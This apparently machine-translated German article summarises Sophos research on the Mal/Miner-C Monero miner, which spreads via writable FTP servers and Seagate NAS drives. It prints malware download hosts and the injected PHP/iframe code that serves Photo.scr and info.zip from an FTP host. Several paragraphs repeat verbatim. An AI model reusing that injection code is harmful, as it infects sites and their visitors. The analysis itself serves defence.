

Mit dem Aufkommen von Bitcoin ist die versteckte Installation von Crypto Miner auf den PCs anderer Leute zu einem hervorragenden Geschäft geworden. Mit zunehmender Komplexität im Bergbau ging er jedoch schnell zurück. Seit etwa 2013 ist das Mining auf der CPU und sogar auf der GPU fast unbrauchbar geworden . Alle haben auf ASIC umgestellt. Die zunehmende Komplexität des Bitcoin-Mining von Juni 2013 bis September 2016, das CoinDesk- DiagrammEs scheint, dass es Zeit für Angreifer ist, Malware mit Crypto Miner aufzugeben und auf Ransomware umzusteigen. Viele haben das getan. Aber dann tauchten neue Kryptowährungen auf - und das alte Geschäftsmodell wurde wieder wirksam.Spezialisten des Antiviren-Unternehmens Sophos Labs sprechen über einen neuen Crypto Miner, der mit dem Internet verbundene Netzwerklaufwerke (NAS) infiziert.Die Malware ist auf das Mining der neuen Monero-Kryptowährung (XMR) spezialisiert. Dies ist nicht die einzige neue Währung mit etwas Komplexität, aber aus irgendeinem Grund haben sich die Angreifer dafür entschieden.Wie Sie in der Grafik sehen können , blieb die Schwierigkeit, Monero abzubauen, lange Zeit recht stabil. Sie nahm erst im September nach der Veröffentlichung des Sophos-Berichts über die erkannte Malware stark zu. Mehr Benutzer erfuhren von Monero, so dass seine Popularität leicht zunahm (Korrektur: Die Zunahme der Komplexität und die Zunahme im Verlauf von Monero könnten aus anderen Gründen verursacht werden)Während sich der Crypto Miner über Seagate-Netzlaufwerke ausbreitete, blieb die Komplexität des Mining auf etwa dem gleichen Niveau.



Die zunehmende Komplexität des Bitcoin-Mining von Juni 2013 bis September 2016, das CoinDesk- DiagrammEs scheint, dass es Zeit für Angreifer ist, Malware mit Crypto Miner aufzugeben und auf Ransomware umzusteigen. Viele haben das getan. Aber dann tauchten neue Kryptowährungen auf - und das alte Geschäftsmodell wurde wieder wirksam.Spezialisten des Antiviren-Unternehmens Sophos Labs sprechen über einen neuen Crypto Miner, der mit dem Internet verbundene Netzwerklaufwerke (NAS) infiziert.Die Malware ist auf das Mining der neuen Monero-Kryptowährung (XMR) spezialisiert. Dies ist nicht die einzige neue Währung mit etwas Komplexität, aber aus irgendeinem Grund haben sich die Angreifer dafür entschieden.Wie Sie in der Grafik sehen können , blieb die Schwierigkeit, Monero abzubauen, lange Zeit recht stabil. Sie nahm erst im September nach der Veröffentlichung des Sophos-Berichts über die erkannte Malware stark zu. Mehr Benutzer erfuhren von Monero, so dass seine Popularität leicht zunahm (Korrektur: Die Zunahme der Komplexität und die Zunahme im Verlauf von Monero könnten aus anderen Gründen verursacht werden)Während sich der Crypto Miner über Seagate-Netzlaufwerke ausbreitete, blieb die Komplexität des Mining auf etwa dem gleichen Niveau. Das Wachstum in der Komplexität des Bergbaus Monero von Juni 2016 bis September 2016, der Zeitplan CoinWarz

Das Wachstum in der Komplexität des Bergbaus Monero von Juni 2016 bis September 2016, der Zeitplan CoinWarzMal / Bergmann-c



Experten von Antiviren-Unternehmen sagen, dass die Mal / Miner-C-Malware bis jetzt ständig unterstützt und aktiv ist. Die Autoren veröffentlichen regelmäßig neue Versionen, aber alle diese Versionen werden mit dem Nullsoft Scriptable Install System (NSIS) erstellt.Das Installationskit enthält mehrere Versionen des Miner für die CPU und GPU sowie für 32-Bit- und 64-Bit-Versionen von Windows. Die Malware überprüft die Version des Systems - und fügt AutoRun die entsprechende ausführbare Datei hinzu.Die neuesten Versionen des NSIS-Skripts werden von den folgenden Hosts heruntergeladen:

Die Malware überprüft die Version des Systems - und fügt AutoRun die entsprechende ausführbare Datei hinzu.Die neuesten Versionen des NSIS-Skripts werden von den folgenden Hosts heruntergeladen:- stafftest.ru

- hrtests.ru

- profetest.ru

- testpsy.ru

- pstests.ru

- qptest.ru

- prtests.ru

- jobtests.ru

- iqtesti.ru

Das herunterladbare Dokument gibt unter anderem den Mining-Pool an, an den die Arbeitsergebnisse gesendet werden sollen.stratum+tcp:

stratum+tcp:

stratum+tcp:

stratum+tcp:





Es gibt auch Geldbörsen, auf die der Mining-Pool die Vergütung überträgt.Dieser Krypto-Trojaner ist insofern interessant, als er versucht, sich wie ein Wurm zu verbreiten. Nachdem er ein System infiziert hat, versucht er, sich per FTP auf zufällig generierte IP-Adressen mit Standardbenutzernamen und -kennwörtern zu kopieren. Auf dem FTP-Server ändert der Wurm Dateien mit der Erweiterung .htm und .php und fügt Frames ein, von denen vorgeschlagen wird, die Dateien Photo.scr und info.zip herunterzuladen . Wenn eine Webseite geöffnet wird, wird vor dem Benutzer das Dialogfeld "Speichern unter ..." angezeigt.

Seagate NAS Network Drive-Infektion

Bei der Suche nach Systemen, die mit der Malware Mal / Miner-C infiziert sind, entdeckten die Forscher etwas Ungewöhnliches. Sie fanden heraus, dass viele Systeme mit einer Datei namens w0000000t.php infiziert waren .Die Datei enthält eine Zeile<?php echo base64_decode("bm9wZW5vcGVub3Bl"); ?>

Wenn das System erfolgreich infiziert wurde, gibt eine Anforderung an diese Datei eine Antwort zurück:nopenopenope

In Kenntnis des kompromittierten Geräts wurde später dort ein Rahmen mit Mal / Miner-C installiert:<?php echo base64_decode("bm9wZW5vcGVub3Bl"); ?>

<iframe src=ftp://ftp:shadow@196.xxx.xxx.76//info.zip width=1 height=1

frameborder=0>

</iframe>

<iframe src=Photo.scr width=1 height=1 frameborder=0>

</iframe>

In den ersten sechs Monaten des Jahres 2016 gelang es dem Antiviren-Unternehmen, 1.702.476 infizierte Geräte an 3.150 IP-Adressen zu identifizieren.Wie sich herausstellte, war Seagate Central NAS unter den verschiedenen NAS (Network Attached Storage) am stärksten betroffen. Dieser NAS verfügt über private (private) und offene Ordner. Interessanterweise werden Dateien standardmäßig in einen geöffneten Ordner geschrieben, und das Konto kann nicht gelöscht oder deaktiviert werden. Über das Administratorkonto können Sie den Remotezugriff auf das Gerät aktivieren. Anschließend stehen alle Konten für den Remotezugriff zur Verfügung, einschließlich des anonymen Zugriffs. Auf diese Weise schreiben Angreifer ihre Photo.scr- und info.zip- Dateien in den an das Netzwerk angeschlossenen Speicher .



Dieser NAS verfügt über private (private) und offene Ordner. Interessanterweise werden Dateien standardmäßig in einen geöffneten Ordner geschrieben, und das Konto kann nicht gelöscht oder deaktiviert werden. Über das Administratorkonto können Sie den Remotezugriff auf das Gerät aktivieren. Anschließend stehen alle Konten für den Remotezugriff zur Verfügung, einschließlich des anonymen Zugriffs. Auf diese Weise schreiben Angreifer ihre Photo.scr- und info.zip- Dateien in den an das Netzwerk angeschlossenen Speicher . Sie können diese Bedrohung beseitigen, wenn Sie den Remotezugriff auf das Gerät deaktivieren. Der Benutzer verliert jedoch die Möglichkeit, Inhalte über das Internet und andere nützliche Netzwerkspeicherfunktionen zu streamen.Experten von Antiviren-Unternehmen kannten die Geldbörsen von Cyberkriminellen und untersuchten die Geschichte von Transaktionen.Hier ist zum Beispiel ein Screenshot mit der Höhe der Zahlungen an eine ihrer Brieftaschen: 4912.4 XMR.

Sie können diese Bedrohung beseitigen, wenn Sie den Remotezugriff auf das Gerät deaktivieren. Der Benutzer verliert jedoch die Möglichkeit, Inhalte über das Internet und andere nützliche Netzwerkspeicherfunktionen zu streamen.Experten von Antiviren-Unternehmen kannten die Geldbörsen von Cyberkriminellen und untersuchten die Geschichte von Transaktionen.Hier ist zum Beispiel ein Screenshot mit der Höhe der Zahlungen an eine ihrer Brieftaschen: 4912.4 XMR. Laut Sophos zahlte der Bergbaupool den Jungs (wahrscheinlich aus Russland) 58.577 XMR. Zum Zeitpunkt der Berechnung betrug der XMR gegenüber dem Euro 1,3 EUR für 1 XMR, dh sie verdienten ungefähr 76.599 Euro und verdienen immer noch ungefähr 428 Euro pro Tag . Nicht schlecht für russische Studenten, wenn die Stipendien nicht ausreichen, um ihren Lebensunterhalt zu verdienen.Die Monero-Kryptowährung leidet nicht besonders unter Eindringlingen: Infizierte Computer generieren nur 2,5% der gesamten Hashrate.Um die Verbreitung der Malware zu beurteilen, untersuchten Experten den Status von FTP-Servern im Internet. Die Census- Suchmaschine gibt also 2.137.571 offene FTP-Server aus, von denen 207.110 anonymen Fernzugriff und 7.263 die Aufzeichnung ermöglichen. 5137 dieser 7263 Server waren also mit Mal / Miner-C infiziert, dh etwa 70% aller beschreibbaren FTP-Server.

Laut Sophos zahlte der Bergbaupool den Jungs (wahrscheinlich aus Russland) 58.577 XMR. Zum Zeitpunkt der Berechnung betrug der XMR gegenüber dem Euro 1,3 EUR für 1 XMR, dh sie verdienten ungefähr 76.599 Euro und verdienen immer noch ungefähr 428 Euro pro Tag . Nicht schlecht für russische Studenten, wenn die Stipendien nicht ausreichen, um ihren Lebensunterhalt zu verdienen.Die Monero-Kryptowährung leidet nicht besonders unter Eindringlingen: Infizierte Computer generieren nur 2,5% der gesamten Hashrate.Um die Verbreitung der Malware zu beurteilen, untersuchten Experten den Status von FTP-Servern im Internet. Die Census- Suchmaschine gibt also 2.137.571 offene FTP-Server aus, von denen 207.110 anonymen Fernzugriff und 7.263 die Aufzeichnung ermöglichen. 5137 dieser 7263 Server waren also mit Mal / Miner-C infiziert, dh etwa 70% aller beschreibbaren FTP-Server. Wenn Sie der Meinung sind, dass Sie mit Ihrem bescheidenen Netzwerklaufwerk nicht an der kriminellen Welt interessiert sind, gibt es einen starken Grund, erneut darüber nachzudenken.

Wenn Sie der Meinung sind, dass Sie mit Ihrem bescheidenen Netzwerklaufwerk nicht an der kriminellen Welt interessiert sind, gibt es einen starken Grund, erneut darüber nachzudenken.